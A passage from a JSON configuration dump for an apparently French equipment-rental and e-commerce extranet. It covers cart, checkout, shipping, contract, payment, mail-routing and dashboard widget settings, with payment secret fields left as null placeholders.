Category":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteOrders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"